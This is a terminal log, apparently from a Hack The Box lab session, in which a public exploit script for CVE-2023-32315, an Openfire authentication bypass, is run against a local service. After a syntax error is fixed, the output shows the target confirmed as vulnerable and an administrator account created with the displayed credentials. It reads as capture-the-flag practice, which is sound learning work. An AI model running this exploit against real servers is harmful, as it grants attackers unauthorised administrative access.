 ┌──(samael㉿kali)-[~/Lab/HTB/SolarLab/CVE-2023-32315-EXPLOIT]
└─$ python3 CVE-2023-32315.py -u http://127.0.0.1:9090
  File "/home/samael/Lab/HTB/SolarLab/CVE-2023-32315-EXPLOIT/CVE-2023-32315.py", line 56
    process = subprocess.Popen(add_credentials_cmd, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
    ^^^^^^^
SyntaxError: invalid syntax
┌──(samael㉿kali)-[~/Lab/HTB/SolarLab/CVE-2023-32315-EXPLOIT]
└─$ nvim CVE-2023-32315.py
┌──(samael㉿kali)-[~/Lab/HTB/SolarLab/CVE-2023-32315-EXPLOIT]
└─$ python3 CVE-2023-32315.py -u http://127.0.0.1:9090
CVE-2023-32315
Coded By: K3ysTr0K3R --> Hug me ʕっ•ᴥ•ʔっ
[*] Launching exploit against: http://127.0.0.1:9090
[*] Checking if the target is vulnerable
[+] Target is vulnerable
[*] Adding credentials
[+] Successfully added, here are the credentials
[+] Username: hugme
[+] Password: HugmeNOW
┌──(samael㉿kali)-[~/Lab/HTB/SolarLab/CVE-2023-32315-EXPLOIT]
└─$